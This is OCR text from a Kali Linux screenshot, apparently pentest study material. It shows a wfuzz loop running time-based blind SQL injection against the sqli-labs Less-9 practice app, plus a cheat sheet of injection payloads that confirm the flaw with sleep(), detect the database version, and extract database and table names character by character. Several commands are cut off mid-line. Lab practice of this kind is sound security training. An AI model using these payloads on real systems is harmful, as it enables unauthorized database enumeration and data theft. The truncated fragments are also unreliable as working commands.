 Applications Places Terminator Fri 11:01 PM 1 00:00:02
root@kali: ~
Time-Based Blind SQL Command Injection
root@kali:~# for i in $(seq 1 8); do wfuzz -v -c -z list,a-b-c-d-e-f-g-h-i-j-k-l-m-n-o-p-q-r-s-t-u-v-w-x-y-z "http://192.168.199.154/s
qli-labs/Less-9/index.php?id=1' and if((substr(database(),$i,1))='FUZZ', sleep(1), null) --+";done > filename.txt && grep "0m1" filena
me.txt | awk -F" " '{print $12}' > result.txt && sed 's/\"//g' result.txt
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Basic Linux Privilege Es... Pentest Tips and Tricks ... SQL Injections »
Confirm time-based blind SQL injection using sleep() function
http://meh.com/index.php?id=1' and sleep(10) --+
Determine database version with time-based blind SQL injection using sleep(), like"" , and conditional if , assuming the
back-end database is running version 5
http://meh.com/index.php?id=1' and if((select version()) like "5%", sleep(10), null) --+
Determine database name with time-based blind SQL injection by observing http response time with substr() , ascii() ,
and wfuzz .The below range is the standard ASCII characters (32-127)
for i in $(seq 1 10); do wfuzz -v -c -z range,32-127 "http://meh.com/index.php?id=1' and if((ascii(substr(dat
Determine table name with time-based blind SQL injection by observing http response time with substr() , ascii() ,
if , and wfuzz .The below range is the standard ASCII characters (32-127)
for i in $(seq 1 10); do wfuzz -v -c -z range,32-127 "http://meh.com/index.php?id=1' and if((select ascii(sub
Determine column name with time-based blind SQL injection by observing http response time with substr() , ascii() ,
if , and wfuzz .The below range is the standard ASCII characters (32-127)
gifs.com